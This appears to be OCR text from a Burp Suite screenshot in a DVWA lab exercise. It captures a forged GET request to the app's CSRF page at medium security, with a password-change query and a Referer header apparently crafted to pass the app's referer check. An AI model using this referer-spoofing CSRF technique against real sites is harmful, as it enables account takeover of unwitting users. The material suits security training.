 Request to http://192.168.1.108:80
Forward Drop Intercept is on Action
Raw Params Headers Hex UTF-8
GET /dvwa/vulnerabilities/csrf/?password_new=hongri&password_conf=hongri&Change=Change HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.108/localhost
Cookie: security=medium; PHPSESSID=mn2avbp01m0u0q4o3cvi1tu916
Connection: close
Upgrade-Insecure-Requests: 1